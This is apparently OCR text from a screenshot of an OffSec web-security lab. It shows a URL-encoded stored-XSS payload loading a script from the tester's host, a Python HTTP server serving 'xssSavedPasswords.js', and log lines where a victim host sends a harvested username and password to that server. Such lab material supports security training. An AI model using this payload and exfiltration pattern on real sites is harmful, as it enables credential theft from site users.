 .168.45.214 06:37:32 6 Aug 2024
.o.lencr.org 06:47:06 6 Aug 2024
obinary.openh... 06:47:07 6 Aug 2024
search.com/search.php?s=%3Cscript+src%3D%27http%3A%2F%2F192.168.45.
••••••••••••••
Ask OffSec
Try Harder
By trying harder y
wanted!
x7331@CSpanias: ~/web200/x
x7331@CSpanias: ~/web200/xs
┌──(x7331㉿CSpanias)-[~/web200/xss]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.45.214 - - [06/Aug/2024 07:12:50] "GET /xssSavedPasswords.js HTTP/1.1" 200 -
192.168.198.101 - - [06/Aug/2024 07:12:54] "GET /xssSavedPasswords.js HTTP/1.1" 200 -
192.168.45.214 - - [06/Aug/2024 07:12:55] code 404, message File not found
192.168.45.214 - - [06/Aug/2024 07:12:55] "GET /k?u=&p= HTTP/1.1" 404 -
192.168.198.101 - - [06/Aug/2024 07:12:59] code 404, message File not found
192.168.198.101 - - [06/Aug/2024 07:12:59] "GET /k?u=Ryuggy&p=ShavedHeadsFTW HTTP/1.1" 404 -